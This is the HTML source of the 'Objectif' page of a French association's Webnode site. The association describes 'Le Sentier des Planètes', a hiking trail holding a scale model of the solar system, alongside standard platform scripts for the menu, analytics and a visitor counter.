

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lesentierdesplanetes.webnode.fr/a-propos/
body_size: 8585
content:
<!--[if lte IE 9]><!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "https://www.w3.org/TR/html4/loose.dtd"><![endif]-->
<!DOCTYPE html>
<!--[if IE]><html class="ie" lang="fr"><![endif]-->
<!--[if gt IE 9]><!--> 
<html lang="fr">
<!--<![endif]-->
  <head>
    <!--[if lt IE 8]><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7"><![endif]--><!--[if IE 8]><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE8"><![endif]--><!--[if IE 9]><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE9"><![endif]-->
    <base href="https://lesentierdesplanetes.webnode.fr/">
  <meta charset="utf-8">
  <meta name="description" content="">
  <meta name="keywords" content="">
  <meta name="generator" content="Webnode">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="black">
  <meta name="format-detection" content="telephone=no">
    <link rel="icon" type="image/svg+xml" href="/favicon.svg" sizes="any">  <link rel="icon" type="image/svg+xml" href="/favicon16.svg" sizes="16x16">  <link rel="icon" href="/favicon.ico">  <link rel="stylesheet" href="https://lesentierdesplanetes.webnode.fr/wysiwyg/system.style.css">
<link rel="canonical" href="https://lesentierdesplanetes.webnode.fr/a-propos/">
<script type="text/javascript">(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create', 'UA-797705-6', 'auto',{"name":"wnd_header"});ga('wnd_header.set', 'dimension1', 'W1');ga('wnd_header.set', 'anonymizeIp', true);ga('wnd_header.send', 'pageview');var pageTrackerAllTrackEvent=function(category,action,opt_label,opt_value){ga('send', 'event', category, action, opt_label, opt_value)};</script>
  <link rel="alternate" type="application/rss+xml" href="https://lesentierdesplanetes.webnode.fr/rss/all.xml" title="Voir tous les articles">
<!--[if lte IE 9]><style type="text/css">.cke_skin_webnode iframe {vertical-align: baseline !important;}</style><![endif]-->
    <title>Objectif ::                                                                                       Le sentier des Planètes</title>
    <meta name="robots" content="index, follow">
    <meta name="googlebot" content="index, follow">   
    <link href="https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v9/50000121/css/style.css" rel="stylesheet" type="text/css" media="screen,projection,handheld,tv">
    <link href="https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v9/50000121/css/print.css" rel="stylesheet" type="text/css" media="print">
    <script src="https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v9/50000121/js/functions.js" type="text/javascript"></script>
  
				<script type="text/javascript">
				/* <![CDATA[ */
					
					if (typeof(RS_CFG) == 'undefined') RS_CFG = new Array();
					RS_CFG['staticServers'] = new Array('https://d11bh4d8fhuq47.cloudfront.net/');
					RS_CFG['skinServers'] = new Array('https://d11bh4d8fhuq47.cloudfront.net/');
					RS_CFG['filesPath'] = 'https://lesentierdesplanetes.webnode.fr/_files/';
					RS_CFG['filesAWSS3Path'] = 'https://3a4475000e.cbaul-cdnwnd.com/09c3c3ce3f4fe7b23426e1b878040223/';
					RS_CFG['lbClose'] = 'Fermer';
					RS_CFG['skin'] = 'default';
					if (!RS_CFG['labels']) RS_CFG['labels'] = new Array();
					RS_CFG['systemName'] = 'Webnode';
						
					RS_CFG['responsiveLayout'] = 0;
					RS_CFG['mobileDevice'] = 0;
					RS_CFG['labels']['copyPasteSource'] = 'En savoir plus :';
					
				/* ]]> */
				</script><style type="text/css">/* <![CDATA[ */#jrfre0f1shm {position: absolute;font-size: 13px !important;font-family: "Arial", helvetica, sans-serif !important;white-space: nowrap;z-index: 2147483647;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-o-user-select: none;user-select: none;}#m3hjci87 {position: relative;top: -14px;}* html #m3hjci87 { top: -11px; }#m3hjci87 a { text-decoration: none !important; }#m3hjci87 a:hover { text-decoration: underline !important; }#d8bjf5f12i5t7 {z-index: 2147483647;display: inline-block !important;font-size: 16px;padding: 7px 59px 9px 59px;background: transparent url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnodeHover.png?ph=3a4475000e) top left no-repeat;height: 18px;cursor: pointer;}* html #d8bjf5f12i5t7 { height: 36px; }#d8bjf5f12i5t7:hover { background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnode.png?ph=3a4475000e) top left no-repeat; }#e1g6kli12gia6 { display: none; }#ch0i3l92231a {z-index: 3000;text-align: left !important;position: absolute;height: 88px;font-size: 13px !important;color: #ffffff !important;font-family: "Arial", helvetica, sans-serif !important;overflow: hidden;cursor: pointer;}#ch0i3l92231a a {color: #ffffff !important;}#de772bhn {color: #36322D !important;text-decoration: none !important;font-weight: bold !important;float: right;height: 31px;position: absolute;top: 19px;right: 15px;cursor: pointer;}#fjbnhma1 { float: right; padding-right: 27px; display: block; line-height: 31px; height: 31px; background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButton.png?ph=3a4475000e) top right no-repeat; white-space: nowrap; }#be3rrorc8f { position: relative; left: 1px; float: left; display: block; width: 15px; height: 31px; background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButton.png?ph=3a4475000e) top left no-repeat; }#de772bhn:hover { color: #36322D !important; text-decoration: none !important; }#de772bhn:hover #fjbnhma1 { background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHover.png?ph=3a4475000e) top right no-repeat; }#de772bhn:hover #be3rrorc8f { background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHover.png?ph=3a4475000e) top left no-repeat; }#afd9523f6j {padding-right: 11px;padding-right: 11px;float: right;height: 60px;padding-top: 18px;background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubble.png?ph=3a4475000e) top right no-repeat;}#a64ed8c4phpt3 {float: left;width: 18px;height: 78px;background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubble.png?ph=3a4475000e) top left no-repeat;}* html #d8bjf5f12i5t7 { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnode.png?ph=3a4475000e'); background: transparent; }* html #d8bjf5f12i5t7:hover { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnodeHover.png?ph=3a4475000e'); background: transparent; }* html #afd9523f6j { height: 78px; background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubbleIE6.png?ph=3a4475000e);  }* html #a64ed8c4phpt3 { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubbleIE6.png?ph=3a4475000e);  }* html #fjbnhma1 { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonIE6.png?ph=3a4475000e); }* html #be3rrorc8f { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonIE6.png?ph=3a4475000e); }* html #de772bhn:hover #rbcGrSigTryButtonRight { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHoverIE6.png?ph=3a4475000e);  }* html #de772bhn:hover #rbcGrSigTryButtonLeft { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHoverIE6.png?ph=3a4475000e);  }/* ]]> */</style><script type="text/javascript" src="https://d11bh4d8fhuq47.cloudfront.net/_system/client/js/compressed/frontend.package.1-3-108.js?ph=3a4475000e"></script><style type="text/css"></style></head> 
  
  <body>  <div id="body_bg">
    <div id="site">
    
    <div id="nonFooter">
    
      <!-- HEAD -->
      <div id="header">
        <div id="logozone">          
          <div id="logo"><a href="home/" class="image" title="Aller sur la page dʼaccueil."><span id="rbcSystemIdentifierLogo"><img src="https://3a4475000e.cbaul-cdnwnd.com/09c3c3ce3f4fe7b23426e1b878040223/200000613-9afaa9bf21/logoL.jpg"  width="111" height="66"  alt="                                                                                      Le sentier des Planètes"></span></a></div>          <p id="moto"><span id="rbcCompanySlogan" class="rbcNoStyleSpan"></span></p>
        </div>       

        <span class="illustration">
          <img src="https://3a4475000e.cbaul-cdnwnd.com/09c3c3ce3f4fe7b23426e1b878040223/200000614-881a489142/bandeau_txt.jpg?ph=3a4475000e" width="820" height="177" alt="">          <span><!-- masque --></span>
        </span>

      </div>
      <!-- END HEAD -->      
      
      <!-- NAVIGATOR -->
      <div id="navigator">
        <div id="pageNavigator" class="rbcContentBlock">                  <a class="navFirstPage" href="/home/">Accueil</a><span><span> &gt; </span></span><a href="/accueil/">Accueil</a><span><span> &gt; </span></span><span id="navCurrentPage">Objectif</span>         </div>        
        <div id="languageSelect"></div>			
        <div class="cleaner"></div>
      </div>
      
      <script type="text/javascript">
    		/* <![CDATA[ */
          
          nav_lang_cleaner();
    
    		/* ]]> */
    	 </script>        
      <!-- END NAVIGATOR -->
      
      <!-- MAIN CONTENT -->
      <div id="telo">
        
        <!-- LEFT CONTENT -->
        <div id="leftzone">
        
          

		  <div class="Box">            
        <h2>Rechercher dans le site</h2>            
        <div class="content">

		<form action="/search/" method="get" id="fulltextSearch">
		
		    <label for="fulltextSearchText" class="hidden">Rechercher dans le site</label>
      	<input type="text" id="fulltextSearchText" name="text"><br />
      	<span><input class="submit" type="submit" value="Chercher"></span>
				<div class="cleaner">  </div>

		</form>

		    </div>
      </div>

		        
          
          

        <div class="Box">            
          <h2 class="Blue">Contact</h2>
          <div class="content">

		

        <p>
          <strong>Mr. Christian LABORDE</strong><br />
          Association &quot;Le Sentier des Planètes&quot;<br />
63 Impasse des Oronges<br />
83136 ROCBARON
        </p>            
        
        
									
			<p>
        <strong>E-mail: </strong><a href="&#109;&#97;&#105;&#108;&#116;&#111;:&#98;&#105;&#101;&#110;&#118;&#101;&#110;&#117;&#101;&#99;&#108;&#64;&#121;&#97;&#104;&#111;&#111;&#46;&#102;&#114;"><span id="rbcContactEmail">&#98;&#105;&#101;&#110;&#118;&#101;&#110;&#117;&#101;&#99;&#108;&#64;&#121;&#97;&#104;&#111;&#111;&#46;&#102;&#114;</span></a>
      </p>

	           

		

					</div>            
        </div>

					          
      
          
								
			<div class="Box">        
        <div class="content">
          <div class="contentwsw">

		
		  
		      
          </div>
        </div>
      </div>

		
								
			<div class="Box">        
        <div class="content">
          <div class="contentwsw">

		<h2>Livre d'Or</h2>
<p style="text-align: center"><span style="color: #99cc00"><i><img align="middle" alt="" src="https://3a4475000e.cbaul-cdnwnd.com/09c3c3ce3f4fe7b23426e1b878040223/200002174-7db537fa89/teaserbox_29573376.png" style="width: 150px; height: 101px;"></i></span></p>
<p><span style="color: #99cc00"><i><a href="livre-dor" target="_self">Donnez-nous vos commentaires</a></i></span></p>
<p>&nbsp;</p>

		  
		      
          </div>
        </div>
      </div>

		
								
			<div class="Box">        
        <div class="content">
          <div class="contentwsw">

		<h3>Visites :&#160;&#160;</h3>
<script type="text/javascript" src="https://www.abcompteur.com/cpt/?code=4/2/10256/4/1&ID=563592"></script><noscript><a href="http://www.abcompteur.com/" rel="nofollow">ABCompteur : compteur gratuit</a></noscript>
		  
		      
          </div>
        </div>
      </div>

		
								
			<div class="Box">        
        <div class="content">
          <div class="contentwsw">

		<p _extended="true" style="text-align: center"><br>
&nbsp;</p>
<p _extended="true" style="text-align: center">&nbsp;</p>

		  
		      
          </div>
        </div>
      </div>

		
								
			<div class="Box">        
        <div class="content">
          <div class="contentwsw">

		<p>Webmaster bienvenuecl@yahoo.fr</p>

		  
		      
          </div>
        </div>
      </div>

		
								
			<div class="Box">        
        <div class="content">
          <div class="contentwsw">

		
		  
		      
          </div>
        </div>
      </div>

		
								
			<div class="Box">        
        <div class="content">
          <div class="contentwsw">

		
		  
		      
          </div>
        </div>
      </div>

		
								
			<div class="Box">        
        <div class="content">
          <div class="contentwsw">

		
		  
		      
          </div>
        </div>
      </div>

		
								
			<div class="Box">        
        <div class="content">
          <div class="contentwsw">

		
		  
		      
          </div>
        </div>
      </div>

		
								
			<div class="Box">        
        <div class="content">
          <div class="contentwsw">

		
		  
		      
          </div>
        </div>
      </div>

		
								
			<div class="Box">        
        <div class="content">
          <div class="contentwsw">

		
		  
		      
          </div>
        </div>
      </div>

		
								
			<div class="Box">        
        <div class="content">
          <div class="contentwsw">

		
		  
		      
          </div>
        </div>
      </div>

		


					<!-- PRODUCTS -->
					<div class="Box">
            <h2>Dans la Presse</h2>
              <div class="content">

								<p class="notFound">Aucun article nʼa été trouvé.</p>

								<div class="cleaner"><!-- /FLOAT CLEANER --></div>

							</div>
					
					</div>
					<!-- / PRODUCTS -->

		
                    
        </div>
        <!-- END LEFT CONTENT -->        
             
        <!-- CONTENT -->
        <div id="middlezone_wide">
          <div id="content">
          
            
								
			<div class="Box">        
        <div class="content">
          <div class="contentwsw">

		<p>
<style type="text/css">
</style>
</p>
<h2><b>Objectif</b><span style="font-size: 13pt">&nbsp;</span></h2>
<div style="text-align: center;">
	<span style="color:#ff8c00;"><strong><em><span arial="" sans-serif="" style="font-size: 13pt">Un projet unique en France</span></em></strong></span></div>
<div style="text-align: center;">
	&nbsp;</div>
<h4><span arial="" sans-serif="" style="font-size: 13pt">Représenter le Soleil ainsi que les planètes du système solaire et les répartir sur un chemin de randonnée. </span></h4>
<h4><span arial="" sans-serif="" style="font-size: 13pt">&nbsp;</span></h4>
<h4><span arial="" sans-serif="" style="font-size: 13pt">L'originalité de ce projet est de conserver la même échelle <span>&nbsp;</span>(1/140 000&nbsp;000) pour les diamètres du Soleil, de<span>&nbsp; </span>chaque planète et pour les distances qui les séparent.</span></h4>
<h4>Le sentier des planètes est un projet unique, original, fédérateur, ambitieux mais réaliste.</h4>
<h4>&nbsp;</h4>
<h4>C’est un moyen de&nbsp;vulgariser la connaissance scientifique. <span arial="" sans-serif="" style="font-size: 13pt">C’est l’opportunité de bénéficier d'un outil formidable afin de développer des activités et participer au lien social entre générations, entre habitants des communes, entre scientifiques, artistes et grand public.</span></h4>
<h4><span arial="" sans-serif="" style="font-size: 13pt"><span>&nbsp;</span></span></h4>
<h4><span arial="" sans-serif="" style="font-size: 13pt">C’est, par son caractère unique, la chance de créer un centre d’intérêt dépassant largement nos cantons.</span></h4>
<p class="MsoNormal" style="text-align: center; margin-left: 18pt">&nbsp;<span arial="" sans-serif="" style="font-size: 13pt"><span>&nbsp;</span></span></p>
<p class="MsoNormal" style="margin-left: 18pt">&nbsp;</p>
<p class="MsoNormal" style="margin-left: 18pt"><span arial="" sans-serif="" style="font-size: 13pt"><span>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<img alt="" src="https://3a4475000e.cbaul-cdnwnd.com/09c3c3ce3f4fe7b23426e1b878040223/200002087-cc730cd6d7/EnteteSystemeSolaire.png" style="width: 300px; height: 371px; margin-left: 100px; margin-right: 100px;"></span> </span></p>
<p class="MsoNormal" style="margin-left: 18pt"><span arial="" sans-serif="" style="font-size: 13pt">&nbsp;</span></p>
<p class="MsoNormal"><span arial="" sans-serif="" style="font-size: 13pt">&nbsp;</span></p>
<p>&nbsp;</p>

		  
		      
          </div>
        </div>
      </div>

		                    
            
          </div>       
        </div>
        <!-- END COMTENT -->
        
        <hr class="cleaner">
        
      </div>      
      <!-- END MAIN CONTENT -->
      
      <!-- MENU -->
       <script type="text/javascript">
				/* <![CDATA[ */
					RubicusFrontendIns.addAbsoluteHeaderBlockId('menuzone');
				/* ]]> */
			</script>
			      
      


				<!-- MENU -->
				<div id="menuzone">
						

		<ul class="menu">
	<li class="open first selected"><a href="/accueil/">Accueil</a>
	<ul class="level1">
		<li class="first selected activeSelected"><a href="/a-propos/">Objectif</a></li>
		<li><a href="/sa-realisation/">Projet</a></li>
		<li class="last"><a href="/l%27inter%c3%aat%20de%20notre%20projet/">Intérêt</a></li>
	</ul>
	</li>
	<li><a href="/realisation/">Les Planètes</a>
	<ul class="level1">
		<li class="first"><a href="/realisation/mercure/">Mercure</a></li>
		<li><a href="/realisation/venus/">Vénus</a></li>
		<li><a href="/realisation/venus/terre/">Terre</a></li>
		<li><a href="/realisation/mars/">Mars</a></li>
		<li><a href="/realisation/jupiter/">Jupiter - St Anastasie</a></li>
		<li><a href="/realisation/saturne/">Saturne - Besse</a></li>
		<li><a href="/realisation/uranus/">Uranus - Pignans</a></li>
		<li><a href="/realisation/neptune/">Neptune - ND des Anges</a></li>
		<li class="last"><a href="/realisation/uton/">Pluton</a></li>
	</ul>
	</li>
	<li><a href="/les-depliants/">Itinéraires</a></li>
	<li><a href="/galerie/">Photos</a></li>
	<li class="last"><a href="/publications/">Les Publications</a>
	<ul class="level1">
		<li class="first"><a href="/publications/bulletins/">Bulletins</a></li>
		<li class="last"><a href="/la-presse/">La Presse</a></li>
	</ul>
	</li>
</ul>

				</div>
				<!-- END MENU -->	

					
            
      <!-- END MENU -->
      
      </div>
      
      <!-- FOOT -->
      <div id="footer">
        <div id="footerLeft">
          <p><strong><span id="rbcFooterText" class="rbcNoStyleSpan">© 2009-2016 Tous droits réservés.</span></strong></p>
          <p><span class="rbcSignatureText"><a rel="nofollow" href="https://www.webnode.fr?utm_source=text&amp;utm_medium=footer&amp;utm_campaign=free1">Créer un site internet gratuit</a><a id="d8bjf5f12i5t7" rel="nofollow" href="https://www.webnode.fr?utm_source=button&amp;utm_medium=footer&amp;utm_campaign=free1"><span id="e1g6kli12gia6">Webnode</span></a></span></p>
        </div>
        <div id="footerRight">
          <p>
            <span class="print"><a href="#" onclick="window.print(); return false;" title="Imprimer la page">Imprimer</a></span>
            <span class="sitemap"><a href="/sitemap/" title="Afficher le plan du site">Plan du site</a></span>
            <span class="rss"><a href="/rss/" title="Fils RSS">RSS</a></span>
          </p>
        </div>
      </div>
      <!-- END FOOT -->
    
    </div>
    
    </div>

    <script src="https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v9/50000121/js/Menu.js" type="text/javascript"></script>

  	<script type="text/javascript">
  		/* <![CDATA[ */
 
  		  build_menu();         				
  
  		/* ]]> */
  	 </script>
    
    <script type="text/javascript">
		/* <![CDATA[ */

			RubicusFrontendIns.addObserver
			({

				onContentChange: function ()
        {
          build_menu();
        },

				onStartSlideshow: function()
				{
					$('slideshowControl').innerHTML	= '<span>Pause<'+'/span>';
					$('slideshowControl').title			= 'Suspendre la présentation des photos.';
					$('slideshowControl').onclick		= RubicusFrontendIns.stopSlideshow.bind(RubicusFrontendIns);
				},

				onStopSlideshow: function()
				{
					$('slideshowControl').innerHTML	= '<span>Lancer la présentation<'+'/span>';
					$('slideshowControl').title			= 'Lancer la présentation des photos.';
					$('slideshowControl').onclick		= RubicusFrontendIns.startSlideshow.bind(RubicusFrontendIns);
				},

				onShowImage: function()
				{
					if (RubicusFrontendIns.isSlideshowMode())
					{
						$('slideshowControl').innerHTML	= '<span>Pause<'+'/span>';
						$('slideshowControl').title			= 'Suspendre la présentation des photos.';
						$('slideshowControl').onclick		= RubicusFrontendIns.stopSlideshow.bind(RubicusFrontendIns);
					}
				}

			 });

  			RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v9/50000121/img/loading.gif');
  			RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v9/50000121/img/btn_bg_hover.png');
  			RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v9/50000121/img/hvezda-hover.gif');

		/* ]]> */
	 </script>
    
  <div id="rbcFooterHtml"></div><div style="display: none;" id="jrfre0f1shm"><span id="m3hjci87">&nbsp;</span></div><div id="ch0i3l92231a" style="display: none;"><a href="https://www.webnode.fr?utm_source=window&amp;utm_medium=footer&amp;utm_campaign=free1" rel="nofollow"><div id="a64ed8c4phpt3"><!-- / --></div><div id="afd9523f6j"><div><strong id="in0k9pi77">Ce site a été construit avec Webnode</strong><br /><span id="e6gci1296cegah3">Site impressionnant gratuit pour vous aussi!</span></div><span id="de772bhn"><span id="be3rrorc8f"><!-- / --></span><span id="fjbnhma1">Essayez-le</span></span></div></a></div><script type="text/javascript">/* <![CDATA[ */var cj009h5gf69e14 = {sig: $('jrfre0f1shm'),prefix: $('m3hjci87'),btn : $('d8bjf5f12i5t7'),win : $('ch0i3l92231a'),winLeft : $('a64ed8c4phpt3'),winLeftT : $('bcna5sn1lgc'),winLeftB : $('j469loieh0ch'),winRght : $('afd9523f6j'),winRghtT : $('jb0cbqm9ci'),winRghtB : $('ad36d60efg'),tryBtn : $('de772bhn'),tryLeft : $('be3rrorc8f'),tryRght : $('fjbnhma1'),text : $('e6gci1296cegah3'),title : $('in0k9pi77')};cj009h5gf69e14.sig.appendChild(cj009h5gf69e14.btn);var jcj32fl1ms=0,mhw0pg1e=0,g62412611c2aa6b=0,imu631gale,jlle3ni31jna=$$('.rbcSignatureText')[0],h9hbg9cc3e94kl=false,d7vqxlhrb;function iuh9h2g4gma050(){if (!h9hbg9cc3e94kl && pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Window show - web',cj009h5gf69e14.sig.getElementsByTagName('a')[0].innerHTML);h9hbg9cc3e94kl=true;}cj009h5gf69e14.win.show();g62412611c2aa6b=cj009h5gf69e14.tryLeft.offsetWidth+cj009h5gf69e14.tryRght.offsetWidth+1;cj009h5gf69e14.tryBtn.style.width=parseInt(g62412611c2aa6b)+'px';cj009h5gf69e14.text.parentNode.style.width = '';cj009h5gf69e14.winRght.style.width=parseInt(20+g62412611c2aa6b+Math.max(cj009h5gf69e14.text.offsetWidth,cj009h5gf69e14.title.offsetWidth))+'px';cj009h5gf69e14.win.style.width=parseInt(cj009h5gf69e14.winLeft.offsetWidth+cj009h5gf69e14.winRght.offsetWidth)+'px';var wl=cj009h5gf69e14.sig.offsetLeft+cj009h5gf69e14.btn.offsetLeft+cj009h5gf69e14.btn.offsetWidth-cj009h5gf69e14.win.offsetWidth+12;if (wl<10){wl=10;}cj009h5gf69e14.win.style.left=parseInt(wl)+'px';cj009h5gf69e14.win.style.top=parseInt(mhw0pg1e-cj009h5gf69e14.win.offsetHeight)+'px';clearTimeout(imu631gale);}function jk2a6qkdmgm(){imu631gale=setTimeout('cj009h5gf69e14.win.hide()',1000);}function bfmsbo2ko1(){var ph = RubicusFrontendIns.photoDetailHandler.lightboxFixed?document.getElementsByTagName('body')[0].offsetHeight/2:RubicusFrontendIns.getPageSize().pageHeight;cj009h5gf69e14.sig.show();jcj32fl1ms=0;mhw0pg1e=0;if (jlle3ni31jna&&jlle3ni31jna.offsetParent){var obj=jlle3ni31jna;do{jcj32fl1ms+=obj.offsetLeft;mhw0pg1e+=obj.offsetTop;} while (obj = obj.offsetParent);}if ($('rbcFooterText')){cj009h5gf69e14.sig.style.color = $('rbcFooterText').getStyle('color');cj009h5gf69e14.sig.getElementsByTagName('a')[0].style.color = $('rbcFooterText').getStyle('color');}cj009h5gf69e14.sig.style.width=parseInt(cj009h5gf69e14.prefix.offsetWidth+cj009h5gf69e14.btn.offsetWidth)+'px';if (jcj32fl1ms<0||jcj32fl1ms>document.body.offsetWidth){jcj32fl1ms=(document.body.offsetWidth-cj009h5gf69e14.sig.offsetWidth)/2;}if (jcj32fl1ms>(document.body.offsetWidth*0.55)){cj009h5gf69e14.sig.style.left=parseInt(jcj32fl1ms+(jlle3ni31jna?jlle3ni31jna.offsetWidth:0)-cj009h5gf69e14.sig.offsetWidth)+'px';}else{cj009h5gf69e14.sig.style.left=parseInt(jcj32fl1ms)+'px';}if (mhw0pg1e<=0 || RubicusFrontendIns.photoDetailHandler.lightboxFixed){mhw0pg1e=ph-5-cj009h5gf69e14.sig.offsetHeight;}cj009h5gf69e14.sig.style.top=parseInt(mhw0pg1e-5)+'px';}function i8ii81f1843m(){if (d7vqxlhrb){clearTimeout(d7vqxlhrb);}d7vqxlhrb = setTimeout('bfmsbo2ko1()', 10);}Event.observe(window,'load',function(){if (cj009h5gf69e14.win&&cj009h5gf69e14.btn){if (jlle3ni31jna){if (jlle3ni31jna.getElementsByTagName("a").length > 0){cj009h5gf69e14.prefix.innerHTML = jlle3ni31jna.innerHTML + '&nbsp;';}else{cj009h5gf69e14.prefix.innerHTML = '<a href="https://www.webnode.fr?utm_source=text&amp;utm_medium=footer&amp;utm_content=fr-web-1&amp;utm_campaign=signature" rel="nofollow">'+jlle3ni31jna.innerHTML + '</a>&nbsp;';}jlle3ni31jna.style.visibility='hidden';}else{if (pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Missing rbcSignatureText','lesentierdesplanetes.webnode.fr');}}bfmsbo2ko1();setTimeout(bfmsbo2ko1, 500);setTimeout(bfmsbo2ko1, 1000);setTimeout(bfmsbo2ko1, 5000);Event.observe(cj009h5gf69e14.btn,'mouseover',iuh9h2g4gma050);Event.observe(cj009h5gf69e14.win,'mouseover',iuh9h2g4gma050);Event.observe(cj009h5gf69e14.btn,'mouseout',jk2a6qkdmgm);Event.observe(cj009h5gf69e14.win,'mouseout',jk2a6qkdmgm);Event.observe(cj009h5gf69e14.win,'click',function(){if (pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Window click - web','Ce site a été construit avec Webnode',1);}document/*f323m3lmkc*/.location.href='https://www.webnode.fr?utm_source=window&utm_medium=footer&utm_content=fr-web-1&utm_campaign=signature';});Event.observe(window, 'resize', i8ii81f1843m);Event.observe(document.body, 'resize', i8ii81f1843m);RubicusFrontendIns.addObserver({onResize: i8ii81f1843m});RubicusFrontendIns.addObserver({onContentChange: i8ii81f1843m});RubicusFrontendIns.addObserver({onLightboxUpdate: bfmsbo2ko1});Event.observe(cj009h5gf69e14.btn, 'click', function(){if (pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Button click - web',cj009h5gf69e14.sig.getElementsByTagName('a')[0].innerHTML);}});Event.observe(cj009h5gf69e14.tryBtn, 'click', function(){if (pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Try Button click - web','Ce site a été construit avec Webnode',1);}});}});RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnode.png?ph=3a4475000e');RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButton.png?ph=3a4475000e');RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHover.png?ph=3a4475000e');RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubble.png?ph=3a4475000e');if (Prototype.Browser.IE){RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubbleIE6.png?ph=3a4475000e');RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHoverIE6.png?ph=3a4475000e');}RubicusFrontendIns.copyLink = 